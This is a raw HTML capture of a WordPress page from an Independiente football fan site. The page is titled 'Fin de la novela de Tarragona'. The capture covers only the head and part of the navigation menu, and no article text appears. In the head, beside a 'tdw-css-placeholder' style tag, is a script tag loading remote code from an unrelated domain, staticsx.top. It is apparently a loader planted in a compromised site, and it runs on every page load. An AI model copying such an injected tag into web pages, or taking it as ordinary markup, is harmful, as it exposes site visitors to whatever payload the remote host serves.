

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/
body_size: 25919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Fin de la novela de Tarragona</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador se queda en La Plata." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fin de la novela de Tarragona" />
	<meta property="og:description" content="La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador de 32 años se queda en el equipo de Sebastián Romero." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-08-05T00:18:32+00:00" />
	<meta property="article:modified_time" content="2023-08-05T01:28:45+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg" />
	<meta property="og:image:width" content="758" />
	<meta property="og:image:height" content="528" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Valentin Zanazzi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Fin de la novela de Tarragona" />
	<meta name="twitter:description" content="La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador de 32 años se queda en el equipo de Sebastián Romero." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Valentin Zanazzi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/","url":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/","name":"Fin de la novela de Tarragona","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg","datePublished":"2023-08-05T00:18:32+00:00","dateModified":"2023-08-05T01:28:45+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/44b42d3cf1b18abf24048ba1ac393651"},"description":"La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador se queda en La Plata.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg","width":758,"height":528,"caption":"cristian-tarragona-independiente"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Fin de la novela de Tarragona"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/44b42d3cf1b18abf24048ba1ac393651","name":"Valentin Zanazzi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/valentin-zanazzi_avatar-96x96.jpeg","caption":"Valentin Zanazzi"},"description":"Estudiante de Periodismo Deportivo. Cubro al Club Atlético Independiente en @locoxelrojoweb.","url":"https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Fin de la novela de Tarragona RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/114275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=114275' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F08%2F04%2Ffin-de-la-novela-de-tarragona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F08%2F04%2Ffin-de-la-novela-de-tarragona%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=BE1DAAFABFD80FF51FC6B375C869F8DC');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"9ac466752f","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/",
                                "name": "Fin de la novela de Tarragona"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-114275 single-format-standard fin-de-la-novela-de-tarragona global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
